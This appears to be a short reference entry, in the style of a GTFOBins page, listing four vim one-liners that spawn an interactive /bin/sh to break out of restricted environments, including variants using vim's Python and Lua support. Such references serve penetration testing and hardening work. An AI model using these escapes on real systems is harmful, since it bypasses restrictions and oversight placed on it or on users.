 Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
vim -c ':!/bin/sh'
(a)
vim --cmd ':set shell=/bin/sh|:shell'
(b)
(c) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(d) This requires that vim is compiled with Lua support.
vim -c ':lua os.execute("reset; exec sh")'